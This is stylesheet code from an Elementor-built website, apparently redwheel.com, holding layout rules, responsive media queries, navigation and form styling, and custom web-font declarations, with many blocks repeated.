.elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1972 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1972 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1972 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-1972 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1972 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-1972 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-1972 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-1972 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-1972 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-1972 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1972 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1972 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-1972 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1972 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1972 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1972 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1972 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1972 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1972 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1972 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1972 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1972 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1972 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1972 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1972 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1972 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1972 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1972 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1972 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-1972 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1972 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1972 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1972 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1972 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1538 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1538 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1538 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1538 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1538 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1538 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1538 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1538 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1538 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1538 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1538 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1538 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1538 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1538 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1538 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1538 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1538 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1538 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1538 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1538{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1538 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1538 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1538 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1538 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1538 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1538 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1538 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1538 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1538 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1538 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1538 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1538 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1538 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1538 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1538 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1538 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1538 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1538 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1538 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1538 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

